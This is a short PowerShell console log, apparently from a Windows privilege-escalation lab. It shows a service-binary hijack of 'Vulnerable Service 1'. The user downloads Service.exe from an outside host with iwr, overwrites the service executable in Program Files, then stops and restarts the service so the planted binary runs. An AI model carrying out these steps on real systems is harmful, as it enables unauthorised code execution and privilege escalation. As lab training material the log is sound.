 PowerShell
PS C:\Users\nickvourd> sc query "Vulnerable Service 1"
SERVICE_NAME: Vulnerable Service 1
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
PS C:\Users\nickvourd> iwr -Uri http://192.168.242.138:9000/Service.exe -Outfile "C:\Program Files\Vulnerable Service1\Service.exe"
PS C:\Users\nickvourd> sc stop "Vulnerable Service 1"
SERVICE_NAME: Vulnerable Service 1
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
PS C:\Users\nickvourd> sc start "Vulnerable Service 1"